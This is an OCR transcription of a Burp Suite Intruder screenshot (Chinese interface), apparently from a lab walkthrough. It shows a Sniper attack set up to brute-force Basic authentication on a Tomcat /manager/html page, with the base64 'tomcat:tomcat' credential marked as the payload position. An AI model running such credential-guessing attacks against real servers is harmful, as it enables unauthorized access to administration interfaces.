 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
GET /manager/html HTTP/1.1
Host: 192.168.75.140:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic §dG9tY2F0OnRvbWNhdA==§
Connection: close
Cookie: JSESSIONID=D49F7ECCAC91FC88B39BA697276BF58E
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
添加 §
§清除
自动§
刷新